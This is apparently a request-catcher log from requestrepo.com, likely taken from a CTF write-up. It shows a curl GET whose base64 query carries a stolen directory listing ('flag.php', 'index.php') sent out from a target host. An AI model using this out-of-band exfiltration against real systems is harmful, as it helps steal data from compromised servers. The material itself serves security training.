 NEW! DNS ClNbQ4IA.rEQUeSTREpo.c...
172.253.6.24 2025/1/14 16:19:48
GET /?1=ZmxhZy5waHAKaW5...
43.142.105.143 2025/1/14 16:19:48
Request Type HTTP/1.1 GET
URL http://clnbq4ia.requestrepo.com/?1=ZmxhZy5waHAKaW5kZXgucGhwCg==
Sender 43.142.105.143:55286
Country CN (IP Geolocation by DB-IP)
Date 2025/1/14 16:19:48
Path /
Query string ?1=ZmxhZy5waHAKaW5kZXgucGhwCg==
Fragment
Headers
host clnbq4ia.requestrepo.com
user-agent curl/7.69.1
accept */*
Query Parameters
1 ZmxhZy5waHAKaW5kZXgucGhwCg
Form Data